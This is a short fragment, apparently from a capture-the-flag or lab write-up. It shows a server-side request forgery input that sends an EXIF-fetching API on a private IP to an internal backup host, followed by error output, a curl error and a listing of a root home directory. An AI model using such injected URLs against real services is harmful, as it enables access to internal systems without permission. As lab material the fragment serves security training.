 10.10.30.114/api/exif?url=http://api-dev-backup:8080/e
80%
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
total 28
drwx------ 1 root root 4096 Jan  7  2021 .
drwxr-xr-x 1 root root 4096 Jan  7  2021 ..
lrwxrwxrwx 1 root root    9 Jan  6  2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x 1 root root 4096 Jan  7  2021 .git
-rw-r--r-- 1 root root   53 Jan  6  2021 .gitconfig
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-rw-r-- 1 root root  201 Jan  7  2021 dev-note.txt